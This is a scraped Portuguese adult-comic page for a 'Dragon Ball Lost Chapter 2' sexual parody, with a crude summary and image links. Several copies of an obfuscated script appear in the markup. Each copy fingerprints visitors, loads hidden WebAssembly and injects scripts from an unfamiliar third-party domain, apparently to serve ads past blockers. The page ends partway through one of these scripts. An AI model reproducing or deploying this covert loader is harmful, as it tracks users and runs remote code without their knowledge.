        <main class="main singlegrid">

                            
                    <div class="single-post post-48262 post type-post status-publish format-standard has-post-thumbnail hentry category-cartoons category-hq tag-dragon-ball-z tag-lobozero tag-parodia tag-peitoes">

                        <div class="page-title single">

                            
                            
                            <div class="the_time">12/out</div>

                            <h1>Dragon Ball Lost Chapter 2</h1>

                            <ul class="tags"><li class="tag"><a href="https://www.superhq.net/tag/dragon-ball-z" rel="tag">dragon ball z</a></li><li><a href="https://www.superhq.net/tag/lobozero" rel="tag">lobozero</a></li><li><a href="https://www.superhq.net/tag/parodia" rel="tag">parodia</a></li><li><a href="https://www.superhq.net/tag/peitoes" rel="tag">peitões</a></li></ul>
                        </div>

                        <div class="entry single">


                            
                            
                            

                            
                            <table> <tbody> <tr> <td><a href="https://superhq.net/2018/dragon-ball-lost-chapter-2.html" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" width="300" height="300" class="alignnone size-medium wp-image-48263" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="Dragon Ball Lost Chapter 2" title="01 12" data-lazy-srcset="https://www.superhq.net/wp-content/uploads2/2018/09/01-12-300x300.jpg 300w, https://www.superhq.net/wp-content/uploads2/2018/09/01-12-220x220.jpg 220w, https://www.superhq.net/wp-content/uploads2/2018/09/01-12-768x769.jpg 768w, https://www.superhq.net/wp-content/uploads2/2018/09/01-12-790x791.jpg 790w, https://www.superhq.net/wp-content/uploads2/2018/09/01-12.jpg 1200w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://superhq.net/wp-content/uploads2/2018/09/01-12-300x300.jpg" /><noscript><img fetchpriority="high" decoding="async" width="300" height="300" class="alignnone size-medium wp-image-48263" src="https://superhq.net/wp-content/uploads2/2018/09/01-12-300x300.jpg" alt="Dragon Ball Lost Chapter 2" title="01 12" srcset="https://www.superhq.net/wp-content/uploads2/2018/09/01-12-300x300.jpg 300w, https://www.superhq.net/wp-content/uploads2/2018/09/01-12-220x220.jpg 220w, https://www.superhq.net/wp-content/uploads2/2018/09/01-12-768x769.jpg 768w, https://www.superhq.net/wp-content/uploads2/2018/09/01-12-790x791.jpg 790w, https://www.superhq.net/wp-content/uploads2/2018/09/01-12.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><p><center><script type="rocketlazyloadscript" data-cfasync="false">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,o=t.Promise,s=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,f=t.String.fromCharCode,d='cmeccZYhfZb^W^TR^]S_UYZJOLIQXJKELN?AA?M<J@@FI5510J55=;;?9<(-?**%0$$")~\'){!zx!usztrzv|tnhkseffbffbte\\pdg^\\fcV]aQPbRZLKLLLVNLLHHWPOJI>=<DCB=;L<43D8@@E14BA./>-8,.+*580+"",,,z}$u|vs$t#zn~rwu54CFWVEBg,==========================CCCCCCCCCCCCCCCCCCCCCCCCCCWWWWWWWWWWZB%~VU?qvA.B>I=;j740H6jur3fnbbcdooolbf^bdWT^Dd^`NSPR]\\WY~rq~h<ChecMbwcLJ;`j82<B31-?+U#$fequg@@PLMJQKIE++'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?f(32+(n+e)%95):t})).join(""),g=[0,7,14,20,26,32,38,44,48,51,56,59,66,68,74,80,86,99,103,109,111,112,118,123,124,126,128,130,133,136,140,144,149,155,162,170,176,184,186,187,192,193,193,194,256,257,258,261,277,282,289,295,307,315,325,326,331,336,341,342,343,349,359],p=0;p<g.length-1;p++)g[p]=d.substring(g[p],g[p+1]);var m=[g[0],g[1],g[2],g[3],g[4],g[5],g[6]];m.push(m[0]+g[7]);const C=g[8]+m[5],v={2:C+g[9],15:C+g[9],9:C+m[2],16:C+m[2],10:C+m[3],17:C+m[3],19:C+g[10],20:C+g[10],21:C+g[10]},b=g[11]+m[5],w={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:g[12],7:g[12],19:g[10],20:g[10],21:g[10]},W={15:g[13],16:g[14],17:g[15],19:m[4],20:m[4],21:m[4]},A=g[16],x=A+g[17],y=A+g[18],E=g[19]+m[0]+g[20],j=g[21],I=j+g[22],L=j+(m[0]+g[23]),D=j+m[7],O=j+(m[7]+g[24]),$=[g[25],g[26],g[27],g[28],g[29],g[30],g[31],g[32],g[33],g[34]];function J(t,e,n){return function(t,e){try{return g[35],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===g[36]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const S=t=>{const[e]=t.split(g[37]);let[o,s,i]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,!!o.length]})(t,g[38]);i&&J((()=>{throw new n(g[39])}));const c=new r(`^(${e})?//`,g[40]),[l,...u]=o.replace(c,g[41]).split(g[42]);return{protocol:e,origin:o,domain:l,path:u.join(g[42]),search:s}},k=36e5,z=g[43],B=[[97,122],[65,90],[48,57]],N=(t,e)=>u(a()*(e-t+1))+t;function R(t){let e=g[41];for(let n=0;n<t;n++)e+=z.charAt(u(a()*z.length));return e}const U=()=>`${$[N(0,$.length-1)]}=${!N(0,1)?(t=>{let e=g[41];for(let n=0;n<t;n++)e+=f(N(97,122));return e})(N(2,6)):N(1,999999)}`,_=(t,e)=>(null==t?void 0:t.length)?t.split(g[45]).map((t=>{const n=t.indexOf(g[44])+1,r=t.slice(0,n),o=t.slice(n);return r+e(o)})).join(g[45]):g[41],P=(e,n)=>{const r=(t=>t.split(g[41]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r),s=(i=n,_(i,t.decodeURIComponent)).split(g[41]).map((t=>((t,e)=>{const n=t.charCodeAt(0);for(const t of B){const[r,o]=t;if(n>=r&&n<=o){const t=o-r+1,s=r+(n-r+e())%t;return f(s)}}return t})(t,o))).join(g[41]);var i;return e+g[45]+(e=>_(e,t.encodeURIComponent))(s)},T=(t,e)=>{const{search:n,origin:r}=S(t),o=n?n.split(g[45]):[],[s,i]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,A);if(!s.length)return t;const c=((t,e)=>{const n=[],r=N(t,e);for(let t=0;t<r;t++)n.push(U());return n})(...o.length>4?[0,2]:[5,9]),l=g[46]+e;s.find((t=>t===l))||s.push(l);const h=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})([...s,...c]),f=R(N(2,6))+g[44]+R(N(2,6));let d=P(f,h.join(g[45]));return i.length>0&&(d+=g[45]+i.join(g[45])),r+g[38]+d};function V(t,e){const n=function(t){const e=new r(y+g[47]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(g[48],`-${n}/`):e}const Z=g[49];function q(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r)!==r?[!1,n]:(n.removeItem(r),[!0])}catch(t){return[!1,n,t]}})(e,n);return r})(g[51]))try{const e=c.getItem(Z);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function H(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const o=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===g[50]&&t.isFinite(+r)&&r>l()})(o)&&(n[r]=o)})),n}function M(t,e,n){let r=(/https?:\/\//.test(t)?g[41]:g[52])+t;return e&&(r+=g[42]+e),n&&(r+=g[38]+n),r}const F=(()=>{var t;const[e,n]=q();if(!n){const n=null!==(t=H(e))&&void 0!==t?t:{};c.setItem(Z,h(n))}return{get:t=>{const[e]=q();return null==e?void 0:e[t]},set:(t,e,r)=>{const o=[e,l()+1e3*r],[s]=q(),i=null!=s?s:{};i[t]=o,n||c.setItem(Z,h(i))}}})(),K=(Q=F,(t,e)=>{const{domain:n,path:r,search:o}=S(t),s=Q.get(n);if(s)return[M(s[0],r,o),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&Q.set(n,e.replaceDomain,e.ttl),[M(e.replaceDomain,r,o),!0]}return[t,!1]});var Q;const Y=t=>N(t-k,t+k),X=e=>{const n=new r(x+g[53]).exec(e.location.href),o=n&&n[1]&&+n[1];return o&&!t.isNaN(o)?(null==n?void 0:n[2])?Y(o):o:Y(l())},G=[1,3,6,5,8,9,10,11,12,13,14,18,22];class tt{constructor(e,n,r,o){this.b6d=e,this.ver=n,this.fbv=r,this.sgt=o,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=s.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=G.map((e=>this.gd(e).then((n=>{const r=n?V(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return o.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){var n,r;const o=t.navigator?t.navigator.userAgent:g[41],i=t.location.hostname||g[41],c=t.innerHeight,l=t.innerWidth,u=t.sessionStorage?1:0,a=null!==(r=null===(n=s.cookie)||void 0===n?void 0:n.length)&&void 0!==r?r:0,h=this.gtzo();return[c,l,u,X(t),0,e,i.slice(0,100),a,h,o.slice(0,15),this.sgt].join(g[54])}gtzo(){const e=(new t.Date).getTimezoneOffset();return!e||e>720||e<-720?0:720+e}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,o=new t.TextEncoder,s=new t.TextDecoder(g[55]);return{url:t=>{const e=o.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return s.decode(a)}}})):o.resolve(void 0)}cst(){const e=s.createElement(m[6]);return t.Object.assign(e.dataset,{cfasync:g[56]},this.el?this.el.dataset:{}),e.async=!0,e}}class et extends tt{constructor(e,n,r,o){super(e,n,r,o),this.gcuk=()=>I,this.gcdk=()=>L,this.gfu=e=>V(t,e),t[E]=this.ins(),t[O]=T}in(e){!this.sast(e)||t[b+w[e]]||t[v[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{t[D+w[e]]=this.ver;const o=this.cst(),i=W[e],[c]=K(this.gfu(r)),l=c;if(i){const t=g[57]+i,r=s.querySelector(m[6]+g[58]+t+g[59]);if(!r)throw new n(g[60]+e);const c=r.getAttribute(t).trim();r.removeAttribute(t),o.setAttribute(t,c)}o.src=l,s.head.appendChild(o)}))}}!function(e,n,r,o){const s=new et("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11",o,"10");t["axaeeku"]=t=>s.in(t)}(0,0,0,g[61])}();</script>  <script data-cfasync="false" data-clbaid="" async src="//vertigovitalitywieldable.com/bn.js" onerror="axaeeku(16)" onload="axaeeku(16)"></script>  <div data-cl-spot="2059129"></div></center></p></a></td> <td>&nbsp;</p> <p><strong>Título: </strong> Dragon Ball Lost Chapter 2 &#8211; Final<br /> <strong>Tipo:</strong> HQ<br /> <strong>Tradução:<a href="/tag/Lobozero">Lobo</a></strong></p> <a href="https://www.superhq.net/2018/dragon-ball-lost-chapter-2.html" target="_blank">                        <span class="flex-ico">                            <svg class="ico ico-d"><use xlink:href="#i-hq"></use></svg>                            <span><strong>Ler</strong> Agora!</span>                        </span>                    </a> <p>&nbsp;</p> <p><strong>RESUMO:</strong><br /> Enquanto todos estão ocupados em ensinar Trunks e Goten a fusão para que possam lidar com Majin Boo, Kuririn lembra dos seus tempos de garoto quando tirava um atraso com a Bulma e nas noites que trepar até cansar com sua esposa, Andróide 18.</td> </tr> </tbody> </table> <p><span id="more-48262"></span><br /> <strong>RESUMO:</strong><br /> Enquanto todos estão ocupados em ensinar Trunks e Goten a fusão para que possam lidar com Majin Boo, Kuririn lembra dos seus tempos de garoto quando tirava um atraso com a Bulma e nas noites que trepar até cansar com sua esposa, Andróide 18.</p> <p><center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="01" title="01" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/01.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/01.jpg" alt="01" title="01"></noscript></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="02" title="02" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/02.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/02.jpg" alt="02" title="02"></noscript><p><center><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>   <ins class="eas6a97888e37" data-zoneid="4532566" data-keywords="hentai, games, cartoon"></ins>   <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script></center></p></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="03" title="03" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/03.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/03.jpg" alt="03" title="03"></noscript><p><center><script type="rocketlazyloadscript" data-cfasync="false">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,o=t.Promise,s=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,f=t.String.fromCharCode,d='cmeccZYhfZb^W^TR^]S_UYZJOLIQXJKELN?AA?M<J@@FI5510J55=;;?9<(-?**%0$$")~\'){!zx!usztrzv|tnhkseffbffbte\\pdg^\\fcV]aQPbRZLKLLLVNLLHHWPOJI>=<DCB=;L<43D8@@E14BA./>-8,.+*580+"",,,z}$u|vs$t#zn~rwu54CFWVEBg,==========================CCCCCCCCCCCCCCCCCCCCCCCCCCWWWWWWWWWWZB%~VU?qvA.B>I=;j740H6jur3fnbbcdooolbf^bdWT^Dd^`NSPR]\\WY~rq~h<ChecMbwcLJ;`j82<B31-?+U#$fequg@@PLMJQKIE++'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?f(32+(n+e)%95):t})).join(""),g=[0,7,14,20,26,32,38,44,48,51,56,59,66,68,74,80,86,99,103,109,111,112,118,123,124,126,128,130,133,136,140,144,149,155,162,170,176,184,186,187,192,193,193,194,256,257,258,261,277,282,289,295,307,315,325,326,331,336,341,342,343,349,359],p=0;p<g.length-1;p++)g[p]=d.substring(g[p],g[p+1]);var m=[g[0],g[1],g[2],g[3],g[4],g[5],g[6]];m.push(m[0]+g[7]);const C=g[8]+m[5],v={2:C+g[9],15:C+g[9],9:C+m[2],16:C+m[2],10:C+m[3],17:C+m[3],19:C+g[10],20:C+g[10],21:C+g[10]},b=g[11]+m[5],w={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:g[12],7:g[12],19:g[10],20:g[10],21:g[10]},W={15:g[13],16:g[14],17:g[15],19:m[4],20:m[4],21:m[4]},A=g[16],x=A+g[17],y=A+g[18],E=g[19]+m[0]+g[20],j=g[21],I=j+g[22],L=j+(m[0]+g[23]),D=j+m[7],O=j+(m[7]+g[24]),$=[g[25],g[26],g[27],g[28],g[29],g[30],g[31],g[32],g[33],g[34]];function J(t,e,n){return function(t,e){try{return g[35],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===g[36]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const S=t=>{const[e]=t.split(g[37]);let[o,s,i]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,!!o.length]})(t,g[38]);i&&J((()=>{throw new n(g[39])}));const c=new r(`^(${e})?//`,g[40]),[l,...u]=o.replace(c,g[41]).split(g[42]);return{protocol:e,origin:o,domain:l,path:u.join(g[42]),search:s}},k=36e5,z=g[43],B=[[97,122],[65,90],[48,57]],N=(t,e)=>u(a()*(e-t+1))+t;function R(t){let e=g[41];for(let n=0;n<t;n++)e+=z.charAt(u(a()*z.length));return e}const U=()=>`${$[N(0,$.length-1)]}=${!N(0,1)?(t=>{let e=g[41];for(let n=0;n<t;n++)e+=f(N(97,122));return e})(N(2,6)):N(1,999999)}`,_=(t,e)=>(null==t?void 0:t.length)?t.split(g[45]).map((t=>{const n=t.indexOf(g[44])+1,r=t.slice(0,n),o=t.slice(n);return r+e(o)})).join(g[45]):g[41],P=(e,n)=>{const r=(t=>t.split(g[41]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r),s=(i=n,_(i,t.decodeURIComponent)).split(g[41]).map((t=>((t,e)=>{const n=t.charCodeAt(0);for(const t of B){const[r,o]=t;if(n>=r&&n<=o){const t=o-r+1,s=r+(n-r+e())%t;return f(s)}}return t})(t,o))).join(g[41]);var i;return e+g[45]+(e=>_(e,t.encodeURIComponent))(s)},T=(t,e)=>{const{search:n,origin:r}=S(t),o=n?n.split(g[45]):[],[s,i]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,A);if(!s.length)return t;const c=((t,e)=>{const n=[],r=N(t,e);for(let t=0;t<r;t++)n.push(U());return n})(...o.length>4?[0,2]:[5,9]),l=g[46]+e;s.find((t=>t===l))||s.push(l);const h=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})([...s,...c]),f=R(N(2,6))+g[44]+R(N(2,6));let d=P(f,h.join(g[45]));return i.length>0&&(d+=g[45]+i.join(g[45])),r+g[38]+d};function V(t,e){const n=function(t){const e=new r(y+g[47]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(g[48],`-${n}/`):e}const Z=g[49];function q(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r)!==r?[!1,n]:(n.removeItem(r),[!0])}catch(t){return[!1,n,t]}})(e,n);return r})(g[51]))try{const e=c.getItem(Z);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function H(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const o=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===g[50]&&t.isFinite(+r)&&r>l()})(o)&&(n[r]=o)})),n}function M(t,e,n){let r=(/https?:\/\//.test(t)?g[41]:g[52])+t;return e&&(r+=g[42]+e),n&&(r+=g[38]+n),r}const F=(()=>{var t;const[e,n]=q();if(!n){const n=null!==(t=H(e))&&void 0!==t?t:{};c.setItem(Z,h(n))}return{get:t=>{const[e]=q();return null==e?void 0:e[t]},set:(t,e,r)=>{const o=[e,l()+1e3*r],[s]=q(),i=null!=s?s:{};i[t]=o,n||c.setItem(Z,h(i))}}})(),K=(Q=F,(t,e)=>{const{domain:n,path:r,search:o}=S(t),s=Q.get(n);if(s)return[M(s[0],r,o),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&Q.set(n,e.replaceDomain,e.ttl),[M(e.replaceDomain,r,o),!0]}return[t,!1]});var Q;const Y=t=>N(t-k,t+k),X=e=>{const n=new r(x+g[53]).exec(e.location.href),o=n&&n[1]&&+n[1];return o&&!t.isNaN(o)?(null==n?void 0:n[2])?Y(o):o:Y(l())},G=[1,3,6,5,8,9,10,11,12,13,14,18,22];class tt{constructor(e,n,r,o){this.b6d=e,this.ver=n,this.fbv=r,this.sgt=o,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=s.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=G.map((e=>this.gd(e).then((n=>{const r=n?V(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return o.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){var n,r;const o=t.navigator?t.navigator.userAgent:g[41],i=t.location.hostname||g[41],c=t.innerHeight,l=t.innerWidth,u=t.sessionStorage?1:0,a=null!==(r=null===(n=s.cookie)||void 0===n?void 0:n.length)&&void 0!==r?r:0,h=this.gtzo();return[c,l,u,X(t),0,e,i.slice(0,100),a,h,o.slice(0,15),this.sgt].join(g[54])}gtzo(){const e=(new t.Date).getTimezoneOffset();return!e||e>720||e<-720?0:720+e}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,o=new t.TextEncoder,s=new t.TextDecoder(g[55]);return{url:t=>{const e=o.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return s.decode(a)}}})):o.resolve(void 0)}cst(){const e=s.createElement(m[6]);return t.Object.assign(e.dataset,{cfasync:g[56]},this.el?this.el.dataset:{}),e.async=!0,e}}class et extends tt{constructor(e,n,r,o){super(e,n,r,o),this.gcuk=()=>I,this.gcdk=()=>L,this.gfu=e=>V(t,e),t[E]=this.ins(),t[O]=T}in(e){!this.sast(e)||t[b+w[e]]||t[v[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{t[D+w[e]]=this.ver;const o=this.cst(),i=W[e],[c]=K(this.gfu(r)),l=c;if(i){const t=g[57]+i,r=s.querySelector(m[6]+g[58]+t+g[59]);if(!r)throw new n(g[60]+e);const c=r.getAttribute(t).trim();r.removeAttribute(t),o.setAttribute(t,c)}o.src=l,s.head.appendChild(o)}))}}!function(e,n,r,o){const s=new et("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11",o,"10");t["axaeeku"]=t=>s.in(t)}(0,0,0,g[61])}();</script>  <script data-cfasync="false" data-clbaid="" async src="//vertigovitalitywieldable.com/bn.js" onerror="axaeeku(16)" onload="axaeeku(16)"></script>  <div data-cl-spot="2059129"></div></center></p></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="04" title="04" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/04.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/04.jpg" alt="04" title="04"></noscript><p><center><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>   <ins class="eas6a97888e38" data-zoneid="4820816"></ins>   <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script></center></p></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="05" title="05" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/05.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/05.jpg" alt="05" title="05"></noscript></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="06" title="06" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/06.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/06.jpg" alt="06" title="06"></noscript><p><center><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>   <ins class="eas6a97888e38" data-zoneid="4820822"></ins>   <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script></center></p></a><br /> <center><br /> <a href="https://superhq.net/sexo" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="07" title="07" data-lazy-src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/07.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2018/Dragon_Ball_Lost_Chapter_2/07.jpg" alt="07" title="07"></noscript><p><center><script type="rocketlazyloadscript" data-cfasync="false">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,o=t.Promise,s=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,f=t.String.fromCharCode,d='cmeccZYhfZb^W^TR^]S_UYZJOLIQXJKELN?AA?M<J@@FI5510J55=;;?9<(-?**%0$$")~\'){!zx!usztrzv|tnhkseffbffbte\\pdg^\\fcV]aQPbRZLKLLLVNLLHHWPOJI>=<DCB=;L<43D8@@E14BA./>-8,.+*580+"",,,z}$u|vs$t#zn~rwu54CFWVEBg,==========================CCCCCCCCCCCCCCCCCCCCCCCCCCWWWWWWWWWWZB%~VU?qvA.B>I=;j740H6jur3fnbbcdooolbf^bdWT^Dd^`NSPR]\\WY~rq~h<ChecMbwcLJ;`j82<B31-?+U#$fequg@@PLMJQKIE++'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?f(32+(n+e)%95):t})).join(""),g=[0,7,14,20,26,32,38,44,48,51,56,59,66,68,74,80,86,99,103,109,111,112,118,123,124,126,128,130,133,136,140,144,149,155,162,170,176,184,186,187,192,193,193,194,256,257,258,261,277,282,289,295,307,315,325,326,331,336,341,342,343,349,359],p=0;p<g.length-1;p++)g[p]=d.substring(g[p],g[p+1]);var m=[g[0],g[1],g[2],g[3],g[4],g[5],g[6]];m.push(m[0]+g[7]);const C=g[8]+m[5],v={2:C+g[9],15:C+g[9],9:C+m[2],16:C+m[2],10:C+m[3],17:C+m[3],19:C+g[10],20:C+g[10],21:C+g[10]},b=g[11]+m[5],w={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:g[12],7:g[12],19:g[10],20:g[10],21:g[10]},W={15:g[13],16:g[14],17:g[15],19:m[4],20:m[4],21:m[4]},A=g[16],x=A+g[17],y=A+g[18],E=g[19]+m[0]+g[20],j=g[21],I=j+g[22],L=j+(m[0]+g[23]),D=j+m[7],O=j+(m[7]+g[24]),$=[g[25],g[26],g[27],g[28],g[29],g[30],g[31],g[32],g[33],g[34]];function J(t,e,n){return function(t,e){try{return g[35],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===g[36]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const S=t=>{const[e]=t.split(g[37]);let[o,s,i]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,!!o.length]})(t,g[38]);i&&J((()=>{throw new n(g[39])}));const c=new r(`^(${e})?//`,g[40]),[l,...u]=o.replace(c,g[41]).split(g[42]);return{protocol:e,origin:o,domain:l,path:u.join(g[42]),search:s}},k=36e5,z=g[43],B=[[97,122],[65,90],[48,57]],N=(t,e)=>u(a()*(e-t+1))+t;function R(t){let e=g[41];for(let n=0;n<t;n++)e+=z.charAt(u(a()*z.length));return e}const U=()=>`${$[N(0,$.length-1)]}=${!N(0,1)?(t=>{let e=g[41];for(let n=0;n<t;n++)e+=f(N(97,122));return e})(N(2,6)):N(1,999999)}`,_=(t,e)=>(null==t?void 0:t.length)?t.split(g[45]).map((t=>{const n=t.indexOf(g[44])+1,r=t.slice(0,n),o=t.slice(n);return r+e(o)})).join(g[45]):g[41],P=(e,n)=>{const r=(t=>t.split(g[41]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r),s=(i=n,_(i,t.decodeURIComponent)).split(g[41]).map((t=>((t,e)=>{const n=t.charCodeAt(0);for(const t of B){const[r,o]=t;if(n>=r&&n<=o){const t=o-r+1,s=r+(n-r+e())%t;return 